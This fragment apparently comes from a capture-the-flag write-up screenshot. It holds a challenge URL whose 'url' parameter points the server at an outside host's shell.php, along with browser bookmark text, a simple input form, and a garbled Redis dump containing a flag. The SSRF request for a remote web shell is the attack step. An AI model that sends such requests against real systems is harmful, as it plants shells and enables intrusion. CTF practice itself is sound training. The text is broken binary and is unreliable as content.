 1c25a0df-1cd7-4d2f-91a0-8a26d3ae34f8.node3.buuoj.cn/index.php?url=http://173.234.56.11/shell.php&submit=提
火狐官方站点 新手上路 常用网址 京东商城 KK空间-分享生活，留...
假装是个很漂亮的前端
Your url
提交
DIS0007� redis-ver3.2.11� redis-bits�@�ctimeD�^�used-mem�� ��� flag{55621073-fc8a-4de9-b5ee-1e80335dbfd8} � ������1